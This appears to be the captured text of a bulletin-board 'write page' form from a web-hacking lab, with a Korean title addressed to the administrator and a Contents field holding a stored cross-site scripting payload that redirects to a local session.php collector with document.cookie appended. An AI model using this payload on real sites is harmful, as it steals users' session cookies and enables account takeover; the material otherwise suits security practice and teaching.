 Write Page
Title
관리자님! 문의사항입니다!
Password
Password Input
Contents
<script>location.href="http://127.0.0.1/www/session.php?session="+document.cookie</script>
File
파일 선택 선택된 파일 없음
Secret Post
Write Back